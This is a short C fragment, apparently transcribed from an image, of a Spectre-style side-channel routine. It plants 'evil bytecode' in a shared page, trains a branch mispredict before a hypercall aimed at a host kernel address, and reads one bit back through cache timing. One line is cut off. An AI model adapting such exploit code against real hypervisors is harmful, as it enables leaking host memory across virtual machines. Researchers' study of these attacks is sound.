 long bad_iterations = 0;
//time_t rt1 = time(NULL);
retry:;
memcpy(shm_page->data + 128, evil_bytecode_instrs, sizeof(evil_bytecode_instrs));
shm_page->data[0x800] = 1;
shm_page->data[0xc00] = 1;
clflush(shm_page->data + 0x800);
clflush(shm_page->data + 0xc00);
do_flushing_and_time(eviction_set, NULL);
train_mispredict_and_hypercall(shm_page_host_kernel_virt_addr - 0xb0, shm_page_host_
bool bit_is_0 = is_hot(shm_page->data + 0x800);
bool bit_is_1 = is_hot(shm_page->data + 0xc00);
if (bit_is_1 != bit_is_0) {
return bit_is_1;
} else {
bad_iterations++;
if (bad_iterations == 100)
return -1;
goto retry;
}